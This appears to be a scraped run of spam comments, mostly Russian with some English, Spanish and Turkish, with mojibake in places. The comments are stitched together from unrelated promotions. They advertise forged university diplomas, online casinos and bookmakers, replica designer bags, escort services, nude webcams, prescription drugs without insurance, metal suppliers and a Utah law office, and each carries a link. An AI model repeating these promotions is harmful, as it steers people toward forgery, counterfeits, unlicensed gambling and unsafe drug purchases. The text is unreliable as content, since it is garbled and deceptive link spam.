– большой выбор интересных, увлекательных и познавательных материалов, которые помогут почерпнуть нужную информацию;
– собран бесценный опыт заграничных автопроизводителей, дилерских центров;
– библиотека регулярно пополняется, чтобы вы расширили свой уровень знаний;
– на книги установлены доступные цены.
Основная цель книг заключается в том, чтобы наладить продажи, бизнес-процессы, связанные с продажей автомобилей на отечественном рынке. Партнером этого проекта является Авито Авто, который также активно участвует в развитии данной сферы. Здесь находятся данные на различные темы, включая продажи, рекламу, качественное обслуживание, финансовые услуги.
На материалы установлены доступные цены, чтобы набраться опыта, переосмыслить свою деятельность, почерпнуть советы смог каждый, несмотря на размеры, особенности своего бизнеса. В книгах рассматривается огромное количество любопытных, интересных идей, которые вдохновят на большее.
plinko casino
услуги хранения вещей москва http://www.hranim-veshi-msk24.ru .
Диплом любого ВУЗа России!
Без университета очень нелегко было продвигаться вверх по карьерной лестнице. Поэтому решение о покупке диплома следует считать целесообразным. Выгодно купить диплом любого института tnp.raghucollegeofpharmacy.com/employer/gosznac-diplom-24
Hi! Do you know if they make any plugins to assist with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good results. If you know of any please share. Thank you!
https://edtechnology.co.uk/remont-far-avto-kak-vybrat-steklo-i-korpus-dlya-optimalnogo-rezultata
РедМетСплав предлагает внушительный каталог отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
РљСЂСѓРі магниевый G-A6Z1 – AFNOR NF A65-717 Фольга магниевая G-A6Z1 – AFNOR NF A65-717 представляет СЃРѕР±РѕР№ высококачественный материал, который идеально РїРѕРґС…РѕРґРёС‚ для применения РІ различных отраслях. Рта фольга обладает отличными антикоррозийными свойствами Рё высокой прочностью, что делает её незаменимой РІ производстве. Купить Фольга магниевая G-A6Z1 – AFNOR NF A65-717 можно для обеспечения долговечности Рё надежности ваших изделий. Рспользуйте её РІ электротехнике, авиации или медицины для достижения наилучших результатов. РќРµ упустите возможность обеспечить СЃРІРѕР№ проект качественным материалом.
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
1win играть 1win играть .
мостбет скачать бесплатно mostbet7007.ru .
Attorney Jeremy Eveland is a trusted lawyer representing clients throughout Draper, Utah, encompassing Draper, and neighboring communities. With comprehensive experience in diverse practice areas, Jeremy offers dedicated legal services for people, family units, and organizations.
Areas of Expertise
Wills & Trusts
As an experienced estate planning attorney in Sandy, Utah, Jeremy Eveland helps clients secure their assets and secure their family’s security. His estate planning services include:
Comprehensive will and trust drafting
POA preparation
Advance healthcare planning
Asset protection strategies
Estate tax planning
Managing trusts
Guardian designation
Jeremy knows that proper estate planning requires custom attention to each client’s specific circumstances. He partners with clients in South Jordan and throughout the region to develop thorough estate plans that provide security.
Business Law
Organizations throughout Salt Lake County rely on Jeremy Eveland’s expertise as a business legal advisor. His business law services include:
Company establishment and entity selection
Legal document creation and review
Corporate acquisitions and sales
Business property transactions
Staff legal documents
IP safeguarding
Ownership transfer strategies
Company legal structure
Whether you’re starting a new venture or managing an established company in South Jordan, Jeremy provides the legal counsel businesses need to thrive in today’s competitive environment.
Family Law
As a understanding domestic relations counsel near South Jordan, Jeremy Eveland helps clients manage challenging personal matters with respect. His family law services include:
Divorce proceedings
Parenting arrangements and support
Spousal support
Marital estate allocation
Adoption assistance
Prenuptial and postnuptial agreements
Modifications to existing orders
Alternative dispute resolution
Jeremy understands the emotional complexities of family law matters and provides supportive, strategic counsel to clients near Sandy and throughout the area.
Property Law
As one of the best real estate lawyers in Sandy, UT, Jeremy Eveland represents purchasers, property owners, developers, and property investors in all aspects of real estate transactions. His real estate law services include:
Residential and commercial property purchases
Purchase agreement preparation and review
Property title reviews
Tenancy documents
Property zoning matters
Land ownership conflicts
Rental disagreements
Building agreements
First home purchasers in Utah particularly benefit from Jeremy’s straightforward approach and detailed approach to real estate transactions.
Estate Administration
Jeremy Eveland offers complete probate legal support in Draper and surrounding areas. His probate services include:
Estate administration
Probate court representation
Will challenges
Trust conflicts
Debt resolution
Estate disbursement
Administrator assistance
Inheritance without wills matters
Clients near Lone Peak Utah appreciate Jeremy’s ability to guide them through the probate process with efficiency and sensitivity during difficult times.
Locations Served
Jeremy Eveland proudly serves clients throughout Salt Lake County, with particular focus on:
Sandy City (including Sandy City Center and Cairns Community)
South Jordan City (including areas near Rio Tinto Stadium)
Draper
Areas near Shopping districts
Communities around Dimple Dell Park
Utah County broadly
Client-Focused Approach
What distinguishes Jeremy’s practice is his dedication to client service. He offers:
No-cost case evaluations for family law matters
Cost-effective estate planning services
Clear communication throughout the legal process
Individualized solutions tailored to each client’s goals
Accessible and approachable representation
Contact Information
For more information about Jeremy Eveland’s legal services or to schedule a consultation, please contact:
Jeremy Eveland
Legal Counsel
Lawyer
Law Offices of Jeremy Eveland, 8833 S Redwood Rd, West Jordan City, UT 84088, USA
Whether you need assistance with wills and trusts, commercial legal issues, matrimonial concerns, property law, or succession planning, Jeremy Eveland provides the knowledgeable legal guidance you deserve.
| | | | | | | | | | |
?? Real Live Nude Models! ??
Watch hot performers LIVE, request private shows, and explore your fantasies!
Why Live Nude Webcams Are More Exciting
Hi mates, how is all, and what you desire to say about this post, in my view its really amazing in favor of me.
https://nagrevayka.com.ua/top-5-germetikov-dlya-far
Chanel replica designer bags
поддержка мостбет https://mostbet7006.ru .
Meds information sheet. Effects of Drug Abuse.
order zoloft without insurance
Everything information about drugs. Read here.
Хотите разбираться в рынке недвижимости? Читайте проверенные советы
Prada replica designer bags
Fantastic website you have here but I was curious if you knew of any discussion boards that cover the same topics discussed here? I’d really like to be a part of group where I can get feedback from other knowledgeable people that share the same interest. If you have any recommendations, please let me know. Thanks a lot!
https://510.com.ua/maski-dlya-linz-far-kak-uluchshit-svetovoe-pokrytie-i-zashchitu
Покупка официального диплома через надежную фирму дарит ряд плюсов. Такое решение позволяет сберечь время и серьезные финансовые средства. Однако, только на этом выгода не ограничивается, преимуществ гораздо больше.Мы изготавливаем дипломы любых профессий. Дипломы производятся на настоящих бланках государственного образца. Доступная стоимость сравнительно с большими затратами на обучение и проживание в чужом городе. Покупка диплома о высшем образовании из российского ВУЗа станет выгодным шагом.
Быстро купить диплом: good-diplom.ru/kupit-diplom-o-visshem-obrazovanii-bistro-i-nadezhno-17/
What Makes Online Casinos Have Become Highly Preferred Worldwide
Digital casinos have modernized the gambling world, offering an unmatched level of user-friendliness and variety that traditional venues can’t match. Over the past decade, millions of players globally have chosen the excitement of online gaming as a result of its accessibility, exciting features, and widening selection of games.
One of the main appeals of online gaming options is the vast range of games at your disposal. Whether you prefer rolling retro fruit machine slots, immersing yourself in story-driven video-based games, or mastering skills in strategy-based games like Roulette, internet-based gambling sites deliver numerous choices. Plenty of operators furthermore offer live casino options, enabling you to engage with actual dealers and other players, all while immersing yourself in the realistic environment of a real casino from the comfort of your home.
If you’re unfamiliar with the world of virtual gambling or want to find out more about trusted platforms, why not sign up for our active interactive platform? It’s a platform where players exchange reviews, helping you to enhance your gambling adventure. Join the discussions and see it here now: vavada casino.
Apart from the game range, internet-based gambling hubs stand out availability.
Купить диплом о высшем образовании!
Мы можем предложить документы любых учебных заведений, расположенных в любом регионе России.
diplomt-nsk.ru/kupite-originalnij-diplom-s-zaneseniem-v-reestr-5/
prostafense is a premium, doctor-crafted supplement formulated to maintain optimal prostate function, enhance urinary performance, and support overall male wellness.
plinko
Louis Vuitton replica designer bags
Обзоры, рейтинги и новости про новинки гаджетов, читайте – в блоге
I wish online casinos connected players more! fortune dragon
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень Y2O3 – 4N, плоская форма
¡Hola aficionados al casino
casas apuestas espaГ±olas
Elige una casa de apuestas sin restricciones si quieres jugar sin lГmites de apuestas ni topes en retiros. Todo depende de ti.
Consulta el enlace para más información – п»їhttps://casasdeapuestassinlicenciaespana.xyz/
¡Por muchos momentos de risa!
Заказать диплом о высшем образовании. Заказ официального диплома через надежную компанию дарит ряд преимуществ для покупателя. Такое решение дает возможность сберечь время и значительные финансовые средства. cambodiaexpertalliance.net/employer/eonline-diploma
Приобрести диплом можно через сайт компании. dev.fleeped.com/read-blog/11416_kupit-diplom-ob-obrazovanii-s-reestrom.html
Браво, какие слова…, блестящая мысль
exactly slots pay out several jackpots, https://planear.com.ec/exciting-adventures-await-play-at-slotit-casino/ drop out in turn (this is also called “repetition”), but any jackpot requires a new game, to save act on the maximum payout per game.
Хотите сдать квартиру в аренду? Полезные статьи и советы —
pin up azerbaycan pin up azerbaycan .
Meds information leaflet. Generic Name.
dissolution study of simvastatin and ezetimibe insights into their solubility
Some information about meds. Read information now.
Gucci fake designer bags
Эскорт Москва – это не просто услуга, а особый стиль жизни. В этом мегаполисе, где всё движется со скоростью света, хочется рядом видеть ту, кто умеет вдохновлять, восхищать и создавать атмосферу исключительности. Наши девушки – не просто красавицы, а настоящие музы, сопровождающие вас на деловых встречах, ужинах или закрытых вечеринках.
Gates of Olympus oyununda kayıplar yaşıyorum!
gates of olympus, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Hey people,
I’ve been diving into the world of virtual casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was totally unsure. I mean, how do you even trust an online platform with your cash, right? But after testing the waters (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that distinguish a trustworthy casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://www.booyoung21.co.kr/bbs/board.php?bo_table=3000e&wr_id=547915 What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Выберите экскурсия Куршская коса танцующий лес для загадочного путешествия.
трансформатор силовой трехфазный сухой трансформатор силовой трехфазный сухой .
jackpot raider
Attorney Jeremy Eveland is a trusted attorney serving clients all over Sandy, Utah, covering Draper, and neighboring communities. With years of experience in diverse practice areas, Jeremy delivers committed legal services for individuals, families, and companies.
Practice Areas
Wills & Trusts
As an knowledgeable estate planning attorney in Sandy, Utah, Jeremy Eveland helps clients protect their assets and secure their family’s legacy. His estate planning services include:
Trust formation and wills
Durable power of attorney
Advance healthcare planning
Asset protection strategies
Estate tax mitigation
Trust administration
Minor protection planning
Jeremy recognizes that proper estate planning requires individualized attention to each client’s unique circumstances. He partners with clients in Sandy and throughout the region to develop thorough estate plans that provide protection.
Business Law
Companies throughout Salt Lake County rely on Jeremy Eveland’s experience as a business legal advisor. His business law services include:
Business formation and entity selection
Legal document creation and review
Business acquisitions and sales
Commercial real estate transactions
Employment agreements
Patent and trademark services
Business succession planning
Corporate governance
Whether you’re starting a new venture or managing an established company in Salt Lake County, Jeremy provides the legal advice businesses need to grow in today’s competitive environment.
Family Law
As a empathetic family law attorney near Draper, UT, Jeremy Eveland helps clients manage challenging personal matters with dignity. His family law services include:
Separation processes
Parenting arrangements and support
Spousal support
Asset distribution
Family building through adoption
Antenuptial and postnuptial agreements
Amendments to existing orders
Alternative dispute resolution
Jeremy understands the personal challenges of family law matters and provides supportive, strategic counsel to clients near Rio Tinto Stadium and throughout the area.
Real Property Legal Services
As one of the leading real estate lawyers in Salt Lake County, Jeremy Eveland represents buyers, sellers, developers, and investors in all aspects of real estate transactions. His real estate law services include:
Housing and commercial property purchases
Real estate contract preparation and review
Title examinations
Tenancy documents
Zoning and land use matters
Real estate litigation
Housing conflicts
Development contracts
New property owners in Utah particularly benefit from Jeremy’s thorough guidance and detailed approach to real estate transactions.
Probate Services
Jeremy Eveland offers full probate legal support in Sandy and surrounding areas. His probate services include:
Handling probate estates
Probate court representation
Will contests
Trust disputes
Creditor claims
Property allocation
Administrator assistance
Intestate succession matters
Clients near Lone Peak Utah appreciate Jeremy’s ability to guide them through the probate process with effectiveness and sensitivity during difficult times.
Geographic Coverage
Jeremy Eveland proudly serves clients throughout Salt Lake County, with particular focus on:
Sandy City (including Sandy City Center and Cairns Community)
South Jordan (including areas near Rio Tinto Stadium)
Draper City
Areas near Commercial centers
Communities around Dimple Dell Park
Greater Salt Lake area broadly
Client-Centered Service
What sets Jeremy Eveland apart is his devotion to client service. He offers:
Free initial consultations for family law matters
Affordable estate planning services
Open dialogue throughout the legal process
Personalized strategies tailored to each client’s goals
Accessible and accessible representation
Contact Information
For more information about Jeremy Eveland’s legal services or to schedule a consultation, please contact:
Jeremy Eveland
Legal Counsel
Attorney at Law
Law Offices of Jeremy Eveland, 8833 S Redwood Rd, West Jordan, Utah 84088, United States of America
Whether you need assistance with asset protection, corporate matters, domestic relations, property law, or probate, Jeremy Eveland provides the knowledgeable legal counsel you deserve.
https://www.google.com/maps/dir/West+Jordan+Library+8030+S+1825+W+West+Jordan+UT+84088/8833+S+Redwood+Rd+West+Jordan+UT+84088+United+States/@40.5992-111.948514z/data=!3m1!4b1!4m14!4m13!1m5!1m1!1s0x875288864a1165b9:0xa29aacf2321e99cb!2m2!1d-111.9406345!2d40.6077169!1m5!1m1!1s0x875288c711bd4ff1:0xcbb288e0a2f4c3b4!2m2!1d-111.9365074!2d40.5907583!3e3?entry=ttu&g_ep=EgoyMDI1MDQxNi4xIKXMDSoASAFQAw%3D%3D
mostbet apk скачать http://mostbet6033.ru .
Новостройки или вторичка? Полезные рекомендации —
bet on red free spins
ваучер 1win https://1win7010.ru/ .
Заказать диплом института по выгодной стоимости возможно, обратившись к надежной специализированной фирме. Заказать документ ВУЗа вы сможете в нашей компании в столице. asociacionuncanny.org/p=13274
Medicines information. Effects of Drug Abuse.
get synthroid pill
Actual information about medicines. Get information here.
Профессионалы компании рекламное агентство Витрувий обеспечивают эффективное присутствие в интернете. Мы работаем над узнаваемостью и привлечением клиентов.
Bottega Veneta fake designer bags
Первые агентства недвижимости стали разрабатываться ещё во второй половине девятнадцатого века (обычно назывались квартирными https://home.trapper05.site/realty-ng/prodazha-kvartiry-losino-petrovskij-najdite-svoj/ бюро).
Новостройки или вторичка? Полезные статьи и советы —
most bet http://www.mostbet7006.ru .
How Online Casinos Remain So Popular
Online casinos have transformed the gambling industry, offering an unmatched level of accessibility and selection that conventional venues are unable to replicate. Throughout the last ten years, countless gamblers internationally have turned to the thrill of online gaming as a result of its anytime, anywhere convenience, appealing qualities, and widening game libraries.
One of the biggest attractions of digital gambling sites is the astounding array of choices on offer. Whether you like playing on traditional slots, diving into plot-filled video slots, or mastering skills in traditional table offerings like Roulette, virtual venues feature limitless opportunities. Many casinos furthermore offer live gaming streams, making it possible for you to engage with live hosts and fellow gamblers, all while taking in the lifelike ambiance of a real casino without leaving your home.
If you’re new with the world of virtual gambling or are looking to find out more about proven options, why not join our lively gaming forum? It’s a hub where gaming aficionados discuss stories, making it easier for you to enhance your online casino experience. Explore the discussions and start your journey now: vavada зеркало.
Beyond variety, virtual gaming providers excel ease of access.
Prada fake designer bags
fake Bottega Veneta bag
I lost time online—fast gone! plinko
Доставили в школу на последний звонок – трогательно!
гипсофилы цена букета
fake Celine bag
Хотите разбираться в рынке недвижимости? Читайте проверенные советы
Chanel fake designer bags
мостбет скачать казино http://mostbet7007.ru .
mostber mostbet7007.ru .
pinup az?rbaycan pinup az?rbaycan .
Заказать диплом университета по выгодной стоимости вы сможете, обратившись к надежной специализированной компании. Заказать документ института можно в нашей компании в столице. diplomgorkiy.com/bistro-i-nadezhno-kupit-diplom-s-zaneseniem-v-reestr
Заказать диплом любого ВУЗа!
Мы предлагаембыстро приобрести диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями официальных лиц. Данный документ пройдет лубую проверку, даже при использовании специально предназначенного оборудования. Достигайте свои цели быстро с нашими дипломами- mohamedsalahclub.com/read-blog/8111_kupit-diplom-moskva-s-zaneseniem-v-reestr.html
Наши специалисты предлагают быстро и выгодно купить диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, штампами, подписями официальных лиц. Документ способен пройти любые проверки, даже при помощи специального оборудования. datemethisnight.copiny.com/question/details/id/1087118
Drug information for patients. What side effects?
buying generic olmesartan pill
Best about medication. Get information now.
Hey guys,
I’ve been getting into the world of online gaming lately, and I’ve gotta say — it’s surprisingly fun. At first, I was a bit wary. I mean, how do you even believe in an online platform with your money, right? But after doing a ton of research (and trying out a few questionable sites so you don’t have to), I figured out a few things that distinguish a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the MGA or the UKGC), just walk away. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super clean. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://weddingwebsite.com.au/aviator-game-your-ultimate-guide-in-online-betting-with-proven-strategies-and-secrets-to-consistent-wins/ What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just chase bonuses. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just keep your head on, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own stories or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Инвестиции в жильё: с чего начать? Читайте проверенные советы
Купить диплом о высшем образовании!
Мы можем предложить документы институтов, расположенных на территории всей РФ.
diplomk-v-krasnodare.ru/kupit-diplom-s-reestrom-v-moskve-bistro-i-nadezhno/
Louis Vuitton bag replica
Medicament prescribing information. Drug Class.
buying ampicillin pills
Best information about medicament. Read now.
трансформаторы сухие трансформаторы сухие .
hot hot fruit login
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Высокочистая никелевая мишень
plinko geld verdienen
Louis Vuitton replica designer bags
Hope it’s okay if I go slightly off-topic
I just the other day came across a team called 7Up Battle Tactics team.
They’re a professional esports team focused on Battle Tactics. From what I saw — pure teamplay and structure over randomness.
Would love to hear your thoughts on teams like that.
Как выбрать надёжного застройщика? Полезные рекомендации —
mostber http://mostbet7007.ru/ .
1 вин официальный сайт вход https://www.1win7026.ru .
Мы предлагаем дипломы любых профессий по доступным ценам. Мы готовы предложить документы техникумов, которые находятся на территории всей Российской Федерации. Дипломы и аттестаты делаются на “правильной” бумаге высшего качества. Это дает возможность делать государственные дипломы, которые не отличить от оригинала. nielsen.pro/doku.phpid=помощь_студентам_дипломы
How Online Casinos Are Highly Preferred Worldwide
Online casinos have transformed the gambling landscape, providing an unmatched level of accessibility and variety that traditional venues fall short of. Over the past decade, a growing community globally have turned to the adventure of virtual gambling as a result of its accessibility, engaging traits, and progressively larger catalogs of games.
One of the key draws of internet-based platforms is the sheer array of choices provided. Whether you love rolling traditional one-armed bandits, trying out story-driven visual slot games, or testing your strategy in traditional table offerings like Baccarat, internet-based gambling sites boast countless options. Plenty of operators furthermore offer interactive dealer games, enabling you to participate with professional croupiers and gaming peers, all while taking in the immersive feel of a brick-and-mortar establishment from anywhere you want.
If you’re new with the world of virtual casino play or hope to explore proven options, why not engage with our growing online hub? It’s a platform where players offer tips, helping you to enhance your gaming journey. Check out the conversation and visit us now: vavada casino.
Apart from the game range, internet-based gambling hubs thrive in accessibility.
aviator login
The online gambling rush is crazy—stay cool! fortune tiger
Gucci replica designer bags
Приобрести диплом любого университета!
Мы можем предложить документы учебных заведений, расположенных в любом регионе РФ. Документы делаются на “правильной” бумаге высшего качества: define.listbb.ru/viewtopic.phpf=46&t=1372
Приобрести диплом любого института. Приобретение диплома через проверенную и надежную компанию дарит ряд преимуществ для покупателя. Данное решение позволяет сэкономить время и значительные финансовые средства. [url=http://russiancg4you.copiny.com/question/details/id/1083696/]russiancg4you.copiny.com/question/details/id/1083696[/url]
Приобрести диплом о высшем образовании!
Приобрести диплом ВУЗа по выгодной стоимости возможно, обратившись к надежной специализированной компании. Приобрести диплом: diplomus-spb.ru/originalnie-diplomi-s-vneseniem-v-reestr
Заказать диплом можно через сайт компании. homes-for-homeless-children.mn.co/posts/82689049
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Дюралевый швеллер 440565 18С…15С…8С…5С…5 РјРј Р”19С‡ ГОСТ 13623-90 Купить дюралевый швеллер РѕС‚ производителя. Прочный Рё легкий материал для различных областей строительства. РЁРёСЂРѕРєРёР№ выбор размеров Рё профилей. Устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё надежность конструкций. Рдеальное решение для авиации, судостроения, автомобилестроения, производства спортивного оборудования Рё фармакологических предприятий.
Покупка квартиры без рисков? Полезные рекомендации —
Откройте новые горизонты с нашими финансовыми продуктами! Мы предлагаем разнообразные кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете покупку жилья, автомобиля или оплату образования? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Фора Банк — дебетовая карта МИР в Шахтах
1вин официальный сайт вход https://1win7012.ru/ .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Медный цилиндр 5N
Celine bag replica
Celine bag replica
1win http://1win1006.top .
Medicament information leaflet. What side effects can this medication cause?
can i purchase generic atarax online
Best trends of medicines. Get information now.
Хотите разбираться в рынке недвижимости? Узнайте подробности
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень распыления Cegd сплавов
aviator app
1win букмекер 1win букмекер .
Hey everyone,
I’ve been getting into the world of virtual casinos lately, and I’ve gotta say — it’s a total blast. At first, I was a bit wary. I mean, how do you even believe in an online platform with your money, right? But after testing the waters (and trying out a few questionable sites so you can avoid that mess), I figured out a few things that set apart a reliable casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
